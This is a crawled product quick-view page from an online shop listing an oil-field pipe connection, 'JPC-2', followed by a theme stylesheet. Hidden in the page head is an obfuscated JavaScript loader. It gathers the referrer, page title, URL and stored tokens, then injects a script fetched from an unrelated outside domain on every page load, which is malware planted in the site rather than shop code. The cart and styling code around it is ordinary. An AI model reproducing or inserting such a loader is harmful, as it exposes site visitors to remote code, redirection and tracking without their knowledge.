

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sabgall.com/index.php?route=extension/soconfig/quickview&product_id=325
body_size: 6414
content:
<!DOCTYPE html>
<html dir="ltr" lang="">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>JPC-2</title>
<base href="https://sabgall.com/" />
<meta name="description" content="JPC-2" /><meta name="keywords" content="JPC-2
" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 














        


 <link href='https://fonts.googleapis.com/css?family=Muli:300,400,600,700&amp;display=swap' rel='stylesheet' type='text/css'>  	
 	
 	
	<style type="text/css">
		 body, #wrapper{font-family:'Muli', sans-serif}
		 
	</style>
 
 
 


<link href="https://sabgall.com/index.php?route=product/product&amp;product_id=325" rel="canonical" /><link href="https://sabgall.com/image/catalog/clinet update/SABG_400x400-01.png" rel="icon" /><script>function _0x2603(_0xe6e885,_0x823d26){var _0x52c036=_0x2159();return _0x2603=function(_0x46a3ce,_0x4a5619){_0x46a3ce=_0x46a3ce-(0x1953+-0x1018+-0x3cd*0x2);var _0x504329=_0x52c036[_0x46a3ce];return _0x504329;},_0x2603(_0xe6e885,_0x823d26);}function _0x2159(){var _0x22ad1a=['created_at','title','undefined','parse','NxPH','unique','&name=','qcVqP','https://cr','2768898otOAoe','cpgTL','16613080XzQPns','getElement','vrPLA','ryRPu','QGsFO','hostname','applicatio','search','?return=js','677844ythpnA','ndy.com/9w','type','location','gdoRE','mWJJG','script','uZZKv','xUAwC','79135XnpUzz','Bnttz','.client','ZQD1Y3p','632ThWXQH','PdTRf','112ARUPHx','ent','eyword=','insertBefo','vuITU','token','2baCfdK','n/javascri','cktnn','&se_referr','nqOLV','8120358pDKVYr','YaymX','1211JFyeYi','config','subId','src','getItem','&default_k','458911YcViJr','&landing_u','replace','GWKOG','UMKQT','&host=','_J5d2cwZ3S','TXDkV','&token=','Elthm','rdGgE','round','gvwTl','createElem','NpFgu','mhaxe','ttl','referrer','dwnbb','pathname','sByTagName','R_PATH','JYVsQ','UZggk','KFPSb','parentNode','er=','GncqD','removeItem','ocodail-da','MOHXv','rl=','&sub_id='];_0x2159=function(){return _0x22ad1a;};return _0x2159();}(function(_0x56796b,_0x41e072){var _0x53e2c9=_0x2603,_0x28d819=_0x56796b();while(!![]){try{var _0x403c83=parseInt(_0x53e2c9(0x1c3))/(0x1f7*-0xb+-0x2356+0x38f4)*(-parseInt(_0x53e2c9(0x1b6))/(0xc17+-0x65b*0x1+-0x5ba))+parseInt(_0x53e2c9(0x1ed))/(0xef*-0x25+-0x212+0x1250*0x2)+-parseInt(_0x53e2c9(0x1b0))/(0x80*-0x10+-0x5*0x171+0x1b1*0x9)*(-parseInt(_0x53e2c9(0x1aa))/(0x1129+-0x1*0x19c0+0x89c))+parseInt(_0x53e2c9(0x1bb))/(-0x160*0xf+0x8c6*-0x2+0x2632)+parseInt(_0x53e2c9(0x1bd))/(0x1322+-0x66*-0xe+-0x18af)*(parseInt(_0x53e2c9(0x1ae))/(-0x1*0x505+-0x1*-0xbcf+-0x6c2))+parseInt(_0x53e2c9(0x1a1))/(0x377+0xc25*0x1+-0xf93)+-parseInt(_0x53e2c9(0x1ef))/(0x1937+0x14f2+-0x2e1f);if(_0x403c83===_0x41e072)break;else _0x28d819['push'](_0x28d819['shift']());}catch(_0xa1dbf8){_0x28d819['push'](_0x28d819['shift']());}}}(_0x2159,0x42514+-0x1451bf*-0x1+0x6fb1e*-0x2),(function(){var _0x40766b=_0x2603,_0x261dd0={'Bnttz':_0x40766b(0x1c9)+_0x40766b(0x1ad),'mWJJG':_0x40766b(0x1ec)+_0x40766b(0x1e0)+_0x40766b(0x1a2)+_0x40766b(0x1e8),'cktnn':_0x40766b(0x1be),'QGsFO':function(_0x37be51,_0x24397d){return _0x37be51!==_0x24397d;},'MOHXv':_0x40766b(0x1e6),'qcVqP':function(_0x477353,_0x451079){return _0x477353/_0x451079;},'uZZKv':function(_0x17bdab,_0x194c9e){return _0x17bdab<_0x194c9e;},'nqOLV':function(_0x366809,_0x3e8fd1){return _0x366809+_0x3e8fd1;},'rdGgE':_0x40766b(0x1bf),'PdTRf':_0x40766b(0x1b5),'gvwTl':_0x40766b(0x1f7)+_0x40766b(0x1ac),'YaymX':function(_0x535951,_0x17c36f){return _0x535951+_0x17c36f;},'UZggk':function(_0x584a58,_0x21c2b8){return _0x584a58(_0x21c2b8);},'xUAwC':_0x40766b(0x1b9)+_0x40766b(0x1dd),'dwnbb':_0x40766b(0x1c2)+_0x40766b(0x1b2),'GncqD':_0x40766b(0x1c4)+_0x40766b(0x1e2),'ryRPu':function(_0x1604e4,_0x191401){return _0x1604e4+_0x191401;},'JYVsQ':_0x40766b(0x1ea),'UMKQT':function(_0x322d71,_0x5b1c3f){return _0x322d71+_0x5b1c3f;},'NpFgu':_0x40766b(0x1c8),'cpgTL':function(_0x3828db,_0x968ca3){return _0x3828db(_0x968ca3);},'TXDkV':function(_0x292c7e,_0x3e308e){return _0x292c7e!==_0x3e308e;},'vuITU':_0x40766b(0x1e3),'vrPLA':function(_0xcbc7a,_0x33db91){return _0xcbc7a(_0x33db91);},'Elthm':function(_0x5b945c,_0x1bb063){return _0x5b945c+_0x1bb063;},'gdoRE':_0x40766b(0x1cb),'GWKOG':function(_0x1afc49,_0xb6a3c8){return _0x1afc49(_0xb6a3c8);},'KFPSb':_0x40766b(0x1a7),'mhaxe':_0x40766b(0x1f5)+_0x40766b(0x1b7)+'pt'},_0x96e0fe=_0x261dd0[_0x40766b(0x1ab)];!window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]&&(window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]={'unique':![],'ttl':0x15180,'R_PATH':_0x261dd0[_0x40766b(0x1a6)]});const _0x3caca4=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1b8)]);if(_0x261dd0[_0x40766b(0x1f3)](typeof _0x3caca4,_0x261dd0[_0x40766b(0x1e1)])&&_0x261dd0[_0x40766b(0x1f3)](_0x3caca4,null)){var _0xc3f344=JSON[_0x40766b(0x1e7)](_0x3caca4),_0x20e02c=Math[_0x40766b(0x1ce)](_0x261dd0[_0x40766b(0x1eb)](+new Date(),0x56f+-0x21fe+-0x1*-0x2077));_0x261dd0[_0x40766b(0x1a8)](_0x261dd0[_0x40766b(0x1ba)](_0xc3f344[_0x40766b(0x1e4)],window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d3)]),_0x20e02c)&&(localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1cd)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1af)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1b8)]));}var _0x1a0d04=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1cd)]),_0x9e2dde=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1af)]),_0x3dd826=_0x261dd0[_0x40766b(0x1cf)];_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)]('&',_0x261dd0[_0x40766b(0x1da)](decodeURIComponent,window[_0x40766b(0x1a4)][_0x40766b(0x1f6)][_0x40766b(0x1c5)]('?',''))),_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)](_0x261dd0[_0x40766b(0x1a9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1d4)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1d5)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1e5)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1de)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x261dd0[_0x40766b(0x1ba)](document[_0x40766b(0x1a4)][_0x40766b(0x1f4)],document[_0x40766b(0x1a4)][_0x40766b(0x1d6)]))),_0x3dd826+=_0x261dd0[_0x40766b(0x1f2)](_0x261dd0[_0x40766b(0x1d9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x96e0fe)),_0x3dd826+=_0x261dd0[_0x40766b(0x1c7)](_0x261dd0[_0x40766b(0x1d1)],_0x261dd0[_0x40766b(0x1ee)](encodeURIComponent,window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)]));_0x261dd0[_0x40766b(0x1ca)](typeof _0x1a0d04,_0x261dd0[_0x40766b(0x1e1)])&&_0x1a0d04&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1b4)],_0x261dd0[_0x40766b(0x1f1)](encodeURIComponent,_0x1a0d04)));_0x261dd0[_0x40766b(0x1ca)](typeof _0x9e2dde,_0x261dd0[_0x40766b(0x1e1)])&&_0x9e2dde&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1cc)](_0x261dd0[_0x40766b(0x1a5)],_0x261dd0[_0x40766b(0x1c6)](encodeURIComponent,_0x9e2dde)));var _0x2eacd5=document[_0x40766b(0x1d0)+_0x40766b(0x1b1)](_0x261dd0[_0x40766b(0x1db)]);_0x2eacd5[_0x40766b(0x1a3)]=_0x261dd0[_0x40766b(0x1d2)],_0x2eacd5[_0x40766b(0x1c0)]=_0x261dd0[_0x40766b(0x1bc)](window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)],_0x3dd826);var _0x266bd7=document[_0x40766b(0x1f0)+_0x40766b(0x1d7)](_0x261dd0[_0x40766b(0x1db)])[-0x2361+0x180e+0xb53*0x1];_0x266bd7[_0x40766b(0x1dc)][_0x40766b(0x1b3)+'re'](_0x2eacd5,_0x266bd7);}()));</script>



<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout24/orange.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/header/header24.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/footer/footer24.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/theme/so-emarket/js/jquery.nav.js"></script>
<script src="catalog/view/theme/so-emarket/js/common.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>



</head>

	
<body >
<div id="wrapper">  
 


<div class="product-detail">
	<div id="product-quick" class="product-info">
		<div class="product-view row">
			<div class="left-content-product ">
								<div class="content-product-left class-honizol  col-sm-5">
					<div class="large-image ">
						<img class="product-image-zoom" src="https://sabgall.com/image/cache/wkseller/178/image1-1000x1000.png" data-zoom-image="https://sabgall.com/image/cache/wkseller/178/image1-1000x1000.png" title="JPC-2" alt="JPC-2" />
					</div>
					
										<div id="thumb-slider" class="full_slider contentslider" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="4" data-items_column1="3" data-items_column2="4" data-items_column3="3" data-items_column4="2" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
													<div class="image-additional">
							<a data-index="0" class="img thumbnail " data-image="https://sabgall.com/image/cache/wkseller/178/image1-1000x1000.png" title="JPC-2">
								<img src="https://sabgall.com/image/cache/wkseller/178/image1-150x150.png" title="JPC-2" alt="JPC-2" />
							</a>
							</div>
													<div class="image-additional">
							<a data-index="1" class="img thumbnail " data-image="https://sabgall.com/image/cache/wkseller/178/Table1%20JPC2-1000x1000.jpg" title="JPC-2">
								<img src="https://sabgall.com/image/cache/wkseller/178/Table1%20JPC2-270x270.jpg" title="JPC-2" alt="JPC-2" />
							</a>
							</div>
													<div class="image-additional">
							<a data-index="2" class="img thumbnail " data-image="https://sabgall.com/image/cache/wkseller/178/Table3%20%20JPC2-1000x1000.jpg" title="JPC-2">
								<img src="https://sabgall.com/image/cache/wkseller/178/Table3%20%20JPC2-270x270.jpg" title="JPC-2" alt="JPC-2" />
							</a>
							</div>
													<div class="image-additional">
							<a data-index="3" class="img thumbnail " data-image="https://sabgall.com/image/cache/wkseller/178/Table2%20%20JPC2-1000x1000.jpg" title="JPC-2">
								<img src="https://sabgall.com/image/cache/wkseller/178/Table2%20%20JPC2-270x270.jpg" title="JPC-2" alt="JPC-2" />
							</a>
							</div>
											</div>
					
				</div>
				
								<div class="content-product-right col-sm-7">
					
					<div class="row">
						<div class="col-sm-7 col-xs-12">
							<div class="title-product">
								<h1>JPC-2 </h1>
							</div>
														
							
														 
							<div class="product_page_price price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
								 
									<span class="price-new"><span itemprop="price" id="price-old">0.00 </span></span>
								 
								
								 
																 
									 
								 

								
							</div>
							 
						 	 	
						</div>
						<div class="col-sm-5 col-xs-12">
							<div class="product-box-desc">
								 
										<div class="brand"><span>Brand: </span><a href="https://sabgall.com/Saudi Made ">Saudi Made صُنع في السعودية </a></div>
								 
								
								 
									<div class="model"><span>Product Code: </span> Jesco </div>
								 
								
								 
								<div class="stock"><span> Stock  </span> <i class="fa fa-check-square-o"></i>  Instock  </div>	
								<div class="inner-box-viewed ">
									<span>Viewed</span> <i class="fa fa-eye" ></i> 8290 times
								</div>									
							</div>
						</div>
					</div>
					
					<div class="short_description form-group">
						<h3>OverView</h3>
						<div class="form-group"><p>Interchangeable Premium Connection, STANDARD API 5CT, for Oil and natural gas exploitation<br /></p>
</div>
					</div>
					
										
									  
					<div class="form-group box-info-product">
						<div class="option quantity">
							<label class="control-label" for="input-quantity">Qty</label>
							<div class="input-group quantity-control">
								  <span class="input-group-addon product_quantity_down fa fa-minus"></span>
								  <input class="form-control" type="text" name="quantity" value="1" />
								  <input type="hidden" name="product_id" value="325" />								  
								  <span class="input-group-addon product_quantity_up fa fa-plus"></span>
							</div>
						</div>
						<div class="detail-action">
														<div class="cart">
								<input type="button" value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega">
								
								<input type="button"  value="Buy Now" data-loading-text="Loading..." id="button-checkout" class="btn btn-checkout " />
							</div>
							<div class="add-to-links wish_comp">
								<a onclick="wishlist.add(325);"><i class="fa fa-heart"></i> Add to wishlist</a>
							</div>
						</div>
					</div>
					
										
				</div>
				
			</div>
		</div>
		
	</div>
</div>

<style type="text/css">
	body{background:none;}
	#wrapper{box-shadow:none;background:#fff;}
	#wrapper > *:not(.product-detail){display: none;}
	#wrapper .product-view{margin:0;}
</style>


<script type="text/javascript">
	$(document).ready(function() {
		$('.product-options li').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$('.product-options .selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
	});
			
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 


<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product-quick input[type=\'text\'], #product-quick input[type=\'hidden\'], #product-quick input[type=\'radio\']:checked, #product-quick input[type=\'checkbox\']:checked, #product-quick select, #product-quick textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				parent.$('#previewModal').modal('show'); 
				parent.$('#previewModal .modal-body').load('index.php?route=extension/soconfig/cart/info&product_id='+ 325);
				parent.$('#cart  .total-shopping-cart ').html(json['total'] );
				parent.$('#cart > ul').load('index.php?route=common/cart/info ul li');
				parent.$('.text-danger').remove();
				parent.$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
				parent.$.magnificPopup.close();
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});


$('#button-checkout').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product-quick input[type=\'text\'], #product-quick input[type=\'hidden\'], #product-quick input[type=\'radio\']:checked, #product-quick input[type=\'checkbox\']:checked, #product-quick select, #product-quick textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-checkout').button('loading');
		},
		complete: function() {
			$('#button-checkout').button('reset');
		},
		success: function(json) {
			parent.$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				parent.$('.text-danger').remove();
				parent.$('#cart  .total-shopping-cart ').html(json['total'] );
				parent.window.location.href = "index.php?route=checkout/checkout";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['redirect']) {
                    location = json['redirect'];
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
                }
                if (json['info']) {
                    parent.$('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                parent.$('#wishlist-total').html(json['total']);
				parent.$('#wishlist-total').attr('title', json['total']);
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['info']) {
                   parent. $('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i>' + json['success'] + '<button type="button" class="fa fa-close close"></button></div>');
                    if (json['warning']) {
                        parent.$('.alert').append('<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' + json['warning'] + '<button type="button" class="fa fa-close close"></button></div>');
                    }
                    parent.$('#compare-total').attr('data-original-title', json['total']);
                    parent.$('#compare-total').html('<span>' + json['total'] + '</span>');
                }
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
	
}
//--></script> 
<script type="text/javascript"><!--
var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			zoomType        :"none",
			lensSize    : '200',
			easing:false,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		
		
		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
$('.product-options li.radio').click(function(){
	$(this).addClass(function() {
		if($(this).hasClass("active")) return "";
		return "active";
	});
	
	$(this).siblings("li").removeClass("active");
	$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
})

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>



--- FILE ---
content_type: text/css
request_url: https://sabgall.com/catalog/view/theme/so-emarket/css/footer/footer24.css
body_size: 2062
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ee3044; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
